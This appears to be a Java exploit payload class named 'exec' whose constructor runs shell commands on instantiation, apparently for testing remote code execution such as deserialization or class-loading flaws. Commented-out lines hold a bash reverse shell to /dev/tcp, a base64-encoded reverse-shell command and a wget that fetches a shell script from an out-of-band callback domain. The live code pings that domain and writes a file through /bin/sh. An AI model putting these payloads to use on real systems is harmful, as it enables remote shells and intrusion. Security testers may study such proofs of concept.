 import java.lang.Runtime;
import java.lang.Process;
public class exec {
    public exec(){
        try{
            Runtime rt  =   Runtime.getRuntime();
            //Runtime.getRuntime().exec("bash -i >& /dev/tcp/ip/8550 0>&1");
            //String[] commands = {"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguMjQuMTQ2L

            String[] commands = {"ping","-c","3","th9bvw.ceye.io"};
            //String[] commands2 = {"wget","http://th9bvw.ceye.io/down_v2_1.sh", "-q", "-O"
            String commands2 = "echo 11111 > /Users/daiq/test0922.txt";
            String[] commands3 = {"/bin/sh","-c",commands2};
            Process pc = rt.exec(commands3);
            System.out.println("11111");
            pc.waitFor();
        }catch(Exception e){
            e.printStackTrace();
            System.out.println("2222");
        }
    }
    public static void main(String[] argv){
        exec e = new exec();
    }
}